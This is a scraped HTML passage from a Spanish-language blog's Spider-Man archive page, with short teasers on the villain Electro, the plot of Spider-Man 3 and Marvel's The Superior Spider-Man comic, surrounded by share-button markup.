				aria-labelledby="sharing-linkedin-8756"
				>
				<span id="sharing-linkedin-8756" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8756"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8756"
				>
				<span id="sharing-tumblr-8756" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8756"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8756"
				>
				<span id="sharing-pocket-8756" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8756"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8756"
				>
				<span id="sharing-telegram-8756" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8756"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8756"
				>
				<span id="sharing-reddit-8756" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8756"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8756"
				>
				<span id="sharing-print-8756" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8753 post type-post status-publish format-standard hentry category-comic tag-electro tag-electro-spiderman tag-spiderman td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/" rel="bookmark" title="Electro: El Supervillano de la Electricidad">Electro: El Supervillano de la Electricidad</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Electro</strong> es un villano que aparece en las tiras cómicas de <a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/">Spider-Man</a>. Electro apareció por primera vez en el tomo número 9 de Amazing Spider-Man, convirtiéndose así en uno de los villanos más antiguos y clásicos del comic.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Electro: El Supervillano de la Electricidad" width="500" height="333" data-lazy-src="https://farm4.staticflickr.com/3798/12324663793_230d361214.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3798/12324663793_230d361214.jpg" alt="Electro: El Supervillano de la Electricidad" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8753"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8753"
				>
				<span id="sharing-facebook-8753" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8753"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8753"
				>
				<span id="sharing-twitter-8753" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8753"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8753"
				>
				<span id="sharing-whatsapp-8753" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8753"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8753"
				>
				<span id="sharing-pinterest-8753" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8753" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8753" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="dc457214f7" data-email-share-track-url="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=email">
				<span id="sharing-email-8753" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8753"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8753"
				>
				<span id="sharing-linkedin-8753" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8753"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8753"
				>
				<span id="sharing-tumblr-8753" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8753"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8753"
				>
				<span id="sharing-pocket-8753" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8753"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8753"
				>
				<span id="sharing-telegram-8753" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8753"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8753"
				>
				<span id="sharing-reddit-8753" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8753"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/electro-el-supervillano-de-la-electricidad/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8753"
				>
				<span id="sharing-print-8753" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7762 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-3-spiderman tag-pelicula tag-spider tag-spider-man-3 tag-spiderman tag-spiderman-3 td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/" rel="bookmark" title="Spiderman 3: Spiderman convertido en el Hombre de Arena">Spiderman 3: Spiderman convertido en el Hombre de Arena</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La relación de Peter Parker (Tobey Maguire) y Mary Jane (Kirsten Dunst) va viento en popa. Harry (James Franco) ha sufrido un accidente y pierde temporalmente la memoria, olvidando su rencor contra Peter. El fugitivo Flint Marko (Thomas Haden Church), huyendo de la policía, cae en una máquina aceleradora de partículas, fusionándose su cuerpo con arena y convirtiéndose en Sand-Man. Un fotógrafo arrogante y deshonesto, Eddie Brock (Topher Grace), le quita a Peter su puesto en el Daily Bugle mostrando fotos falsas de <strong><a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/">Spider-Man</a></strong> como un criminal. Flint Marko es sindicado como el verdadero asesino de Ben Parker, tío de Peter. Un simbionte extraterrestre toma a Peter como huésped y lo transforma en el Hombre Araña negro, dominado por la ira, el deseo de venganza y la soberbia. El cambio en la personalidad de Peter resquebraja su relación con Mary Jane. Peter se deshace del simbionte, que termina apoderándose del cuerpo de Eddie Brock y dando vida a Venon. Sand-Man y Venom se unen para acabar con Spider-Man. Peter tiene todas las de perder; pero contará con la ayuda de un antiguo rival.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20400'%3E%3C/svg%3E" alt="Spiderman 3: Spiderman convertido en el Hombre de Arena" width="500" height="400" data-lazy-src="https://farm9.staticflickr.com/8535/8679710108_a8fa12e903.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm9.staticflickr.com/8535/8679710108_a8fa12e903.jpg" alt="Spiderman 3: Spiderman convertido en el Hombre de Arena" width="500" height="400" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7762"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7762"
				>
				<span id="sharing-facebook-7762" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7762"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7762"
				>
				<span id="sharing-twitter-7762" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7762"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7762"
				>
				<span id="sharing-whatsapp-7762" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7762"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7762"
				>
				<span id="sharing-pinterest-7762" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7762" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7762" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="b4e310b81c" data-email-share-track-url="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=email">
				<span id="sharing-email-7762" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7762"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7762"
				>
				<span id="sharing-linkedin-7762" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7762"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7762"
				>
				<span id="sharing-tumblr-7762" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7762"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7762"
				>
				<span id="sharing-pocket-7762" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7762"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7762"
				>
				<span id="sharing-telegram-7762" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7762"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7762"
				>
				<span id="sharing-reddit-7762" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7762"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/04/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7762"
				>
				<span id="sharing-print-7762" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7657 post type-post status-publish format-standard hentry category-comic tag-comic tag-comic-books tag-hombre-arana tag-spiderman tag-superior-spiderman td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/" rel="bookmark" title="The Superior Spider-Man: Comic sobre un Hombre Araña mas Agresivo">The Superior Spider-Man: Comic sobre un Hombre Araña mas Agresivo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Dentro de la nueva línea de <a href="https://www.blogistar.com/2010/02/mejores-comics-de-la-historia-las-historietas-mas-famosas/">cómics</a> que ha lanzado de modo reciente <a href="https://www.blogistar.com/2010/05/mejores-heroes-de-marvel/">Marvel</a> como parte de su iniciativa Marvel NOW! Uno de los que han llamado más la atención del público ha sido <strong>The Superior Spider-Man</strong>, el cual empezara a publicarse durante el mes de enero del presente año. Son algunos cambios drásticos los que se pueden encontrar en esta nueva entrega de <a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/">Spiderman</a>, la cual inició luego del número 700 de The Amazing Spider-Man, siendo así por ejemplo que ahora estamos ante un héroe mucho más agresivo que antes, algo que no era común de ver en aventuras pasadas.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="25161" data-permalink="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/the-superior-spiderman/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" data-orig-size="323,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the superior spiderman" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-194x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" class="aligncenter size-full wp-image-25161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20323%20500'%3E%3C/svg%3E" alt="The Superior Spiderman" width="323" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" /><noscript><img decoding="async" data-attachment-id="25161" data-permalink="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/the-superior-spiderman/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" data-orig-size="323,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the superior spiderman" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-194x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" class="aligncenter size-full wp-image-25161" src="https://www.blogistar.com/wp-content/uploads/2013/03/the-superior-spiderman-e1710174294615.webp" alt="The Superior Spiderman" width="323" height="500" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7657"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7657"
				>
				<span id="sharing-facebook-7657" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7657"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7657"
				>
				<span id="sharing-twitter-7657" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7657"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7657"
				>
				<span id="sharing-whatsapp-7657" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7657"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7657"
				>
				<span id="sharing-pinterest-7657" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7657" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7657" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="50a8a1a0d7" data-email-share-track-url="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=email">
				<span id="sharing-email-7657" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7657"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7657"
				>
				<span id="sharing-linkedin-7657" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7657"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7657"
				>
				<span id="sharing-tumblr-7657" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7657"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7657"
				>
				<span id="sharing-pocket-7657" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7657"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7657"
				>
				<span id="sharing-telegram-7657" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7657"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7657"
				>
				<span id="sharing-reddit-7657" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7657"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7657"
				>
				<span id="sharing-print-7657" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6956 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-amazing-spider-man tag-pelicula tag-spider tag-spider-4 tag-spider-man tag-spider-man-4 tag-spiderman tag-spiderman-4 tag-spiderman-amazing td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/" rel="bookmark" title="The Amazing Spider-Man: El Sorprendente Hombre Araña">The Amazing Spider-Man: El Sorprendente Hombre Araña</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/08/amazing-spider-man-el-sorprendente-hombre-arana/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
